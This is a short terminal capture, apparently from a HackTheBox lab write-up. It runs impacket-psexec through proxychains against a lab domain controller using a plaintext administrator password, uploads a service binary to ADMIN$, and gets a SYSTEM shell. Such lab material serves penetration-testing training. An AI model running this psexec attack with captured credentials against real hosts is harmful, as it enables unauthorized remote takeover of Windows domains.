 ❯ proxychains -q impacket-psexec htb.local/administrator:Myp@ssw0rd@dc1.htb.local cmd.exe -k
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on dc1.htb.local.....
[*] Found writable share ADMIN$
[*] Uploading file QldExFpJ.exe
[*] Opening SVCManager on dc1.htb.local.....
[*] Creating service OoFs on dc1.htb.local.....
[*] Starting service OoFs.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
dc1
C:\Windows\system32>